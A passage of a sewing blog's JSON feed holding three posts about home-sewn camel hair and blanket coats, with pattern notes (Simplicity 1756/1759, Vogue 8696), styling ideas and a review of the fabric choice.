jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/camel+hair?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/camel%20hair"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6506888948256344700"},"published":{"$t":"2014-11-16T13:00:00.000-06:00"},"updated":{"$t":"2014-11-16T13:14:53.388-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blanket coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1756"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8696"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I've Been Wearing | It's Coat Season: Classic and Trendy!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s1600\/Photo+Nov+16,+12+39+18+PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s1600\/Photo+Nov+16,+12+39+18+PM.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nCoats are something that I've grown to love making. \u0026nbsp;I'm currently plotting and planning the coats I'm going to make for this season. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlCsfy4aGq-iuqgG9l8_hEZrG4ymZjrCkuJ6BNSOwE45XOMMhvzju6nCvEJRqlg4CfKK8DAe26IJ05e6YDZcKq24t7qI66gmCgg3M-5gGqpT8TPSgsaySYOpUyLyMXgXtUrDZcw\/s1600\/November+13-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" border=\"0\" data-pinit=\"registered\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlCsfy4aGq-iuqgG9l8_hEZrG4ymZjrCkuJ6BNSOwE45XOMMhvzju6nCvEJRqlg4CfKK8DAe26IJ05e6YDZcKq24t7qI66gmCgg3M-5gGqpT8TPSgsaySYOpUyLyMXgXtUrDZcw\/s640\/November+13-3.jpg\" title=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my wardrobe, I like to balance classic styles with trendy styles because there's room for both.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw1e82zwLCAxhzVpWakjCn20gg3Q0SKExvNYW995c5NwwMeAcb8ikgAwcczCjIqD0yCPAT3aMH071EYOByj7ljJ9PXcJJ_MGZ04c5aSEPI5815TnviEfpDx7eaqpmD-VmL3wSFQ\/s1600\/Photo+Nov+16,+12+35+32+PM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw1e82zwLCAxhzVpWakjCn20gg3Q0SKExvNYW995c5NwwMeAcb8ikgAwcczCjIqD0yCPAT3aMH071EYOByj7ljJ9PXcJJ_MGZ04c5aSEPI5815TnviEfpDx7eaqpmD-VmL3wSFQ\/s1600\/Photo+Nov+16,+12+35+32+PM.jpg\" data-pinit=\"registered\" height=\"640\" title=\"Simplicity 1756 - Tailored Camel Hair Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTake for example, my camel hair tailored coat, made from \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html\" target=\"_blank\"\u003ESimplicity 1756\u003C\/a\u003E. \u0026nbsp;When I made this coat almost a year ago, I had envisioned a beautifully tailored, classic coat that I would proudly wear for decades. \u0026nbsp;Something along the lines of Loro Piana or Max Mara coats. \u0026nbsp;This coat will NEVER end up in the donation pile.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNi0ruiBX8DAjE60tCph0_Z3G5YH59J-sRaQRD1lZYn67196hlFWoes44K4tqvbcyvDrPelrTVL1rj75QikFEY9bGeQ6F6UKzLRZCccOd5KplWpWzng5iFCUnlK2xk6ru0o5bCA\/s1600\/November+13-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" border=\"0\" data-pinit=\"registered\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNi0ruiBX8DAjE60tCph0_Z3G5YH59J-sRaQRD1lZYn67196hlFWoes44K4tqvbcyvDrPelrTVL1rj75QikFEY9bGeQ6F6UKzLRZCccOd5KplWpWzng5iFCUnlK2xk6ru0o5bCA\/s640\/November+13-2.jpg\" title=\"Vogue 8696 White Blanket Coat - Erica B - DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBut I also love this unstructured white blanket coat made from (OOP, but still available on the site) \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-8696-cocoon-ed-for-winter.html\" target=\"_blank\"\u003EVogue 8696\u003C\/a\u003E. This is probably the trendiest outerwear of this season and I made mine a couple of years ago. \u0026nbsp;I don't want any snow and ice like we had this past winter. \u0026nbsp;But I love that the mercury dips low enough that I can enjoy these coats that hang in my closet!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6506888948256344700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/what-ive-been-wearing-its-coat-season.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6506888948256344700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6506888948256344700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/11\/what-ive-been-wearing-its-coat-season.html","title":"What I've Been Wearing | It's Coat Season: Classic and Trendy!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOajoZtrkf5RgIx4NypcSimR-A-2c4nEpe__37gR1PlGaVcnNggzvT7F-yJ17eUnPkTuEbmKeJakNtI5DNE8l5JJG0TIRmEGPdbw9l1HKx2XqbqWjyeP2Pk0gS9O-HOvuwHYY9aA\/s72-c\/Photo+Nov+16,+12+39+18+PM.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s400\/collage2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImages via \u003Cb\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/ericabunker\/sewing-inspiration\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s1600\/Jan+14-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNE9NDzxYX8hRiFIxPZdttgFBbrLGisH9qmhtlkiYXiOhthGOODvJo0-dsKiD6KzbGrhw4APWKDhlLJL0ySlTdATBJpD6VrGocHL9twveJChqrJ-y219bfdvDuF4kznol8pTGAZQ\/s640\/Jan+14-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm going to get so much wear out of this coat because it's just that versatile. \u0026nbsp;And unlike a dress or a top, I can wear this everyday... well at least until it warms here! \u0026nbsp;Which is a great segue into today's discussion, a new addition to my \u003Cb\u003E\"Love the Clothes I Make\" \u003C\/b\u003Eseries. \u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55XlbZZzrjzg4f9QDF4e0lniXCN5_rYtii4WxlCumNwPT8fNFeKvPUDzK4F1TidO4ndQNWxe57E3UZ1gmsSP7PMEGP6o0PBioa1F2uLtdJtWn3wMN1b8vsX51CBbIPyk2OZxO7Q\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u0026nbsp;Most of you have been following me long enough to know that I have a pretty good sense of who I am style-wise. \u0026nbsp;I've gone through transformations in the almost decade I've been blogging. \u0026nbsp;Which means, over the years I've learned the benefit of sewing things that I'm going to wear all of the time and return to season after season -- hence this coat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s1600\/Jan+14-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYIvxkVWU26eCADC8QmSfMcSU8ZwkL5WZiO502G3RBcN58FdOho3FGValfuB4PTqgqBJofP8x9Pi2YvtSuVUH_ySjRxcXzUJA2xRBDuqfZE2GYPYDlyJst7gwrvHS4Ie_w07-Kpw\/s640\/Jan+14-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, my question to is: \u0026nbsp;What do you sew? \u0026nbsp;Is it for entertainment purposes only? \u0026nbsp;Are you a \"weekend seamstress\" that just enjoys sewing a cute piece or two for the satisfaction of just sewing? \u0026nbsp;Or are you in it to win it -- like those of us that are serious about wardrobe building and always ready to learn a new technique and add more skills to your sewing repertoire?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/806485023750977713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html#comment-form","title":"54 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/806485023750977713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-camel-denim.html","title":"What I'm Wearing | Camel + Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6151211106020341596"},"published":{"$t":"2014-01-15T00:00:00.000-06:00"},"updated":{"$t":"2014-01-19T11:09:07.452-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom made shoulder pads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"set-sleeve with bias strip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1251"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s1600\/Simplicity+1759-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s640\/Simplicity+1759-7.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEvery year, I like to make at least one substantial coat. \u0026nbsp;Last year, it was my beloved \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/01\/review-vogue-2873-oop-pea-coat.html\" target=\"_blank\"\u003Ecashmere pea coat\u003C\/a\u003E. \u0026nbsp;So this year, I decided it would be a classic camel's hair coat. \u0026nbsp;I wanted a coat that I would love and cherish for years to come... nothing trendy at all for this project. \u0026nbsp;Just timeless elegance.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s1600\/collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytjmfn_tdygzLqnadUSkP6MydSB608aPgzqBSdRKkvZP3iJ_wh0vHDrgOsZIvRswLMiJaFnHzb-mZl8ZJY-HpA_ZwABNpYXI8TS9hHxPmnWSHKSJmZrMJXWDfZNTJ2t4NFi0oBw\/s400\/collage.jpg\" height=\"400\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/p-7923-misses-coat-project-runway-collection.aspx\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for my pattern. \u0026nbsp;This pattern is great because you can choose either a single or double-breasted style; choose notched or stand collars or just collarless. \u0026nbsp;It has patch or welt pockets and back belt variations. \u0026nbsp;And most importantly, \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/01\/one-piece-sleeves-vs-two-piece-sleeves.html\" target=\"_blank\"\u003Ea two-piece sleeve\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s1600\/Simplicity+1759-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIgzrmjGMGMNV8ikmyYfi-dFt85HHSBxLa6ka2_s4PaGseUfCsOMpRlqAShTyVjpeds4ipktnUJmP49bhUYjJp_-lfOiorkmTXmf9Acq2jioUvTwikAq6pAZ0CnZTyrgXQwJMWw\/s640\/Simplicity+1759-8.jpg\" height=\"640\" title=\"Simplicity 1759 - Camel's Hair (Mood Fabrics) Coat - Erica B.'s - DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI picked this beautiful\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.moodfabrics.com\/camel-solid-coating-fw12467.html\" target=\"_blank\"\u003Ecamel-colored 100% camel's hair fabric\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;It's described as \"a heavy weight camel wool with a long brushed nap. Very soft, slightly spongy.\" \u0026nbsp;This is a napped fabric with a raised pile. \u0026nbsp;Which means it's best to layout your pattern and cut (on a single layer) with the nap 